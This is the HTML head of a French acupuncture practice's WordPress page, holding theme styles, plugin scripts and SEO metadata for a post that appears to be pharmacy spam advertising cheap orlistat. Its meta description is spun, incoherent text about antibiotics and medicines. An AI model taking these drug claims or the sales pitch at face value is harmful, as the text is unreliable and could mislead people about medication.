

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/
body_size: 14417
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','m9WGIKq6qf1485989250');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com - Erwan Lombard</title>
	<link rel="canonical" href="https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com - Erwan Lombard" />
	<meta property="og:description" content="Cenmox antibiotiques anti-âge dans la baignoire, nous vous conseillons mucogyne gel tube ou unidose. Les amoxicilline avis du sang s’accumulent dans l’estomac, correspondant à la resp, c’est une situation suffisamment ..." />
	<meta property="og:url" content="https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/" />
	<meta property="og:site_name" content="Erwan Lombard" />
	<meta property="article:published_time" content="2016-03-12T14:00:33+00:00" />
	<meta name="author" content="aerith@gml.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="aerith@gml.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/#article","isPartOf":{"@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/"},"author":{"name":"aerith@gml.com","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd"},"headline":"Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com","datePublished":"2016-03-12T14:00:33+00:00","mainEntityOfPage":{"@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/"},"wordCount":756,"publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/","url":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/","name":"Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com - Erwan Lombard","isPartOf":{"@id":"https://erwan-lombard-atc.com/#website"},"datePublished":"2016-03-12T14:00:33+00:00","breadcrumb":{"@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/"]}]},{"@type":"BreadcrumbList","@id":"https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://erwan-lombard-atc.com/"},{"@type":"ListItem","position":2,"name":"Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com"}]},{"@type":"WebSite","@id":"https://erwan-lombard-atc.com/#website","url":"https://erwan-lombard-atc.com/","name":"Erwan Lombard","description":"Acupuncture Traditionnelle Chinoise","publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erwan-lombard-atc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://erwan-lombard-atc.com/#organization","name":"Erwan Lombard","url":"https://erwan-lombard-atc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/logo/image/","url":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","contentUrl":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","width":387,"height":139,"caption":"Erwan Lombard"},"image":{"@id":"https://erwan-lombard-atc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd","name":"aerith@gml.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","caption":"aerith@gml.com"},"url":"https://erwan-lombard-atc.com/author/aerithgml-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux" href="https://erwan-lombard-atc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux des commentaires" href="https://erwan-lombard-atc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F03%2F12%2Forlistat-pas-cher-site-serieux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F03%2F12%2Forlistat-pas-cher-site-serieux%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/bootstrap/css/bootstrap.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd3333}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd3333}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd3333}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://erwan-lombard-atc.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.7" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"e4ef89467f","ajax_url_backend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","ajax_url_frontend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","mjsTimeFormat":"H [h] mm [m]in","datePicker":{"format":"D MMMM YYYY","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"daysOfWeek":["dim","lun","mar","mer","jeu","ven","sam"],"firstDay":1,"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM YYYY","applyLabel":"Appliquer","cancelLabel":"Annuler","fromLabel":"De","toLabel":"A","customRangeLabel":"D\u00e9finir p\u00e9riode","tomorrow":"Demain","today":"Aujourd'hui","anyTime":"Toutes les dates","yesterday":"Hier","last_7":"7 derniers jours","last_30":"30 derniers jours","next_7":"Les 7 prochains jours","next_30":"Les 30 prochains jours","thisMonth":"Mois en cours","nextMonth":"Mois suivant","lastMonth":"Mois dernier","firstDay":1},"l10n":{"apply":"Appliquer","cancel":"Annuler","areYouSure":"\u00cates-vous s\u00fbr ?"},"addons":["pro"],"cloud_products":"","data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.7" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.7" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.7" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.7" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.7" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","csrf_token":"e4ef89467f","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"show_more":"Afficher plus","sessionHasExpired":"Votre session a expir\u00e9. Veuillez appuyer sur \"Ok\" pour rafra\u00eechir la page."};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
